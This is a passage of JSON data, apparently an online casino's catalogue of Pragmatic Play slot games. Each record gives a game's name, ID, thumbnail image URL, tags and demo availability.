Spotz\u2122","ID":"vs25spotz","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/1c46bf3f6c026b201963d7578cd5b3c7.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wild Bison Charge\u2122","ID":"vs20stickywild","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/468d9a9076d3fe28255a2e574ee72677.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Excalibur Unleashed\u2122","ID":"vs20excalibur","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/c040de43f40128767d4be0ef38894cf8.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Diamonds of Egypt\u2122","ID":"vswayseternity","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/846eb38f506fc7d76bc0680e202fc419.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Holiday Ride\u2122","ID":"vs25holiday","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/65cf40ed0599fcb01dde8d19ea10e11d.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Jasmine Dreams\u2122","ID":"vs20mvwild","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/21a0edfc81abad38a1c3920bf3b15f3b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Kingdom of the Dead\u2122","ID":"vs10kingofdth","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/a1ea6c3302d111cc3b05da7baf1203e1.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Cowboy Coins\u2122","ID":"vswaysultrcoin","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ebf88a2a10d29d99f8d9f24d3bbec60a.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Jane Hunter and the Mask of Montezuma\u2122","ID":"vs10jnmntzma","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/7b68c13ce8d1fab670432c07eaf8fc48.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gods of Giza\u2122","ID":"vs10gizagods","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/b16b81329908ce85e19bd1466311f458.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wild Celebrity Bus Megaways\u2122","ID":"vswaysrsm","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/602959ac0686ec9a26d7a594aa702799.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"African Elephant\u2122","ID":"vs20hotzone","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ec7a6207c6f1d907000ff6f78f13ec9d.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"3 Dancing Monkeys\u2122","ID":"vswaysmonkey","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/01d7e27a83317c45cbe938c4ffda7ee6.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Red Queen\u2122","ID":"vswaysredqueen","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/5e2e8a59019f088c561f5c3029f0f51a.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass - Hold & Spinner\u2122","ID":"vs10bbhas","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/8ef028a9394a10c190a1c9583132ba90.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Moonshot\u2122","ID":"vs1024moonsh","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/79dd2e707ccded954c1f3baa6347045d.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fruits of the Amazon\u2122","ID":"vs20framazon","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/23eeacc0dc12592047503a80d0709c7c.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Knight King\u2122","ID":"vs20sknights","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/fb898e0261bb7c91be3fe18e6984e02b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Rabbit Garden\u2122","ID":"vs20goldclust","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/b13028008e8f0f14e4d4091d4efc5441.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Dog House Multihold\u2122","ID":"vs20doghousemh","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/f221a466fb253b1d86055f10698da967.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Mystery Of The Orient\u2122","ID":"vswaysmorient","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/2d10b4bcaf6dc5c51530d7b9273c307c.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wild West Duels\u2122","ID":"vs20pistols","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/247b3e8e0c25f5c53fff2b53f3cadea7.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Peak Power\u2122","ID":"vs10powerlines","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0e0e528de84db0c1fea8e8a820b0066a.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wild Wild Riches Megaways\u2122","ID":"vswayswwriches","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/65a9d78cb9b50ad662b2174eea916fa8.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fire Archer\u2122","ID":"vs25archer","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4366fe831e764cd433a6816d56c56450.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Club Tropicana","ID":"vs12tropicana","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/62f927913b3f563a8615df3f74c10d31.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Mochimon\u2122","ID":"vs20mochimon","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/75bb36cf2e5f6d2e062a4eb8d3ea6865.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gatot Kaca's Fury\u2122","ID":"vs20gatotfury","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/91a167578ca6bfafb0252853f80386a4.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Monster Superlanche\u2122","ID":"vs20superlanche","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6a543942379853d93a05c446b1a2995b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fish Eye","ID":"vs10fisheye","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d9b061e58277ac31f43a7db75d614cfc.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Secret City Gold\u2122","ID":"vs25spgldways","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/1a75516bf6092363b829ffa236011dbb.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Pinup Girls\u2122","ID":"vs20ltng","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d3b72d348f8b8797384aaeae54cb14ba.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wild Wild Bananas\u2122","ID":"vswayswwhex","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/7314dead68d19380f5eb08dfeba59f89.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gates of Aztec\u2122","ID":"vs20aztecgates","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/02714ee8572e13403f506df5d4274b13.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fury of Odin Megaways\u2122","ID":"vswaysfuryodin","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/778b6ee2ff493bed8cbdaed62c32bae9.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Mammoth Gold Megaways","ID":"vs20mammoth","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/15c3ecf0aa69d2b95bfa2f4b619a8f0a.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Hot Pepper\u2122","ID":"vs20dugems","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/f892ff72f78bda4ca508137129e50ead.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Sweet Powernudge\u2122","ID":"vs20clspwrndg","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/da4a04c3b04ba46c12da498b5152cf6a.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Jungle Gorilla","ID":"vs20gorilla","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/f34d949d5035062ee8f1d35b6465ce89.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Reel Banks\u2122","ID":"vs25rlbank","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6db59209e3ef35340fc11277d6f47385.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"PIZZA! PIZZA? PIZZA!\u2122","ID":"vswayspizza","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/f02eaee6c5dd182bcaff8d882fdde5af.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Dragon Hero\u2122","ID":"vs20drgbless","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e3d5cf745ccf8c9d911fde39a55d279a.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"5 Rabbits Megaways\u2122","ID":"vswaysrabbits","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/20517e5b9ec3c5ee14f5e4ad8013e918.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Bonanza - Keeping it Reel","ID":"vs10bbkir","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/7f64d08c69b5dd09c1a0a812b1085a4b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Lucky Fishing Megaways\u2122","ID":"vswaysluckyfish","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/2e1dedcfd50024480ff6fe73a930789b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Shield Of Sparta\u2122","ID":"vs20sparta","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/bce16c5ba24994f6b93f8b8d2f2d928d.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gates of Gatot Kaca","ID":"vs20gatotgates","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/199551e6c36faad9a53ab54b301af1bf.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Pirate Golden Age\u2122","ID":"vs20mtreasure","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/51c736d7fef3ad49f948590ef058fc23.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gems of Serengeti\u2122","ID":"vs20lcount","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0abedabe14adfa2013524d8d9458284e.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Firebird Spirit","ID":"vswaysconcoll","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/7e50b5806fed8c950b2d20eb1eeaf0df.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Towering Fortunes\u2122","ID":"vs20theights","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/10e630c3497aa315085f1250131f2f1a.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Starlight Christmas","ID":"vs20schristmas","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/200242e938cdb768a8ad94e0f18e1f22.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Aztec Blaze\u2122","ID":"vs25kfruit","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/a4a4b65001b0028fa5c69dc844cf47a2.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Santa's Great Gifts\u2122","ID":"vs20porbs","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/357acf18eeaa77bd94462de839eae83f.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Release the Kraken 2\u2122","ID":"vs20kraken2","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/7bcebc60325a6bb17e393338c0b41107.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Bigger Bass Blizzard-Christmas Catch","ID":"vs12bbbxmas","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0d2814080d477a6b85e5205a944c59fb.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"John Hunter & the Book of Tut Respin\u2122","ID":"vs10tut","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ff11fc4f386b79d0008a35691d485068.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Spin & Score Megaways\u2122","ID":"vswaysfrywld","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/07d79b0ffde5c786047c45bfbfbe2769.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Old Gold Miner Megaways\u2122","ID":"vswaysoldminer","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/82953622d6f1d4a07cd8d7173434beed.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Sword of Ares\u2122","ID":"vs20swordofares","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e45dd4f2027318e1536a1a46858291a3.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Kingdom of Asgard\u2122","ID":"vs20asgard","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/f7ba95f912725a113f703125ea623c41.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Crown Fire\u2122","ID":"vs10crownfire","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/a95e677004932f6d21f7f91f8e112160.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Snakes & Ladders - Snake Eyes","ID":"vs10snakeeyes","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/91ba9a6a41a3e77fa8f9498887172e12.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Striking Hot 5\u2122","ID":"vs5strh","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/a0839d508ad4af4b66572fe5fc8f33ec.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Book of Golden Sands\u2122","ID":"vswaysbook","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/60666933ea0297f3625aa1fc070ea594.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wild Hop & Drop\u2122","ID":"vs20mparty","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/79e60cd4fcc89f056b042f71a887c69b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Legend of Heroes Megaways\u2122","ID":"vswayslofhero","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0e0400aa2a345dfb02759a232f35f526.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fire Hot 100","ID":"vs100firehot","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/a8b27e8f4267552a2f1348516f8fb042.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Cheeky Emperor","ID":"vs243ckemp","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/880c2d30c3d792ac57e76a19c6199b66.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Sugar Rush\u2122","ID":"vs20sugarrush","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/a28bfbfb5b7ed5ec124cc33bfa3e0430.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["HYPERPLAY"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Octobeer Fortunes\u2122","ID":"vs20octobeer","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/b27a442c4fb41f8ce9618edbd922b269.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Down The Rails\u2122","ID":"vs20underground","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/40303b305aae2aeae535045df146b3a1.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Muertos Multiplier Megaways\u2122","ID":"vs20muertos","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d750ff8b985ec2dbfcb034ff71531a16.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fire Hot 20\u2122","ID":"vs20fh","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4deebc118918c84f8bc594a88f9422ab.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Floating Dragon Megaways\u2122","ID":"vswaysfltdrg","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4708ece58042a67b60968a4e1012a454.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wildman Super Bonanza","ID":"vs20wildman","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/858a99ed526891fad5f3b4d891a3d807.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fire Hot 5\u2122","ID":"vs5firehot","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/677047c096f8103e9983d5d4fb49640b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Hot to Burn Extreme","ID":"vs40hotburnx","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/c863ec985414b33c48f191d727be8f15.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Greedy Wolf\u2122","ID":"vs20wolfie","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/85a3dcf48496c2c6c83b72fedffbfa98.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gorilla Mayhem\u2122","ID":"vs1024gmayhem","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/973902c284f77049938607bdb5d8956d.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Magic Money Maze","ID":"vs10mmm","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/971909321b906154e8c5de430d5525f3.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fire Hot 40\u2122","ID":"vs40firehot","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/87774522455f7488a8297f4aa842feea.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Candy Stars\u2122","ID":"vswaysstrwild","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4537caf4a2a29ed4a3342e108a926e10.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Black Bull\u2122","ID":"vs20trswild2","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d7a432c533f7420030d6702485e41cf1.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Queen of Gods\u2122","ID":"vs10egrich","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e3830658264cac601af1c36d58ed1bb5.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Shining Hot 5\u2122","ID":"vs5sh","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/b03dabbf16996e0cb0bcd8c429156903.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Shining Hot 40\u2122","ID":"vs40sh","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6c0b08bf2ce93325b3eab7d00bce3674.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Tropical 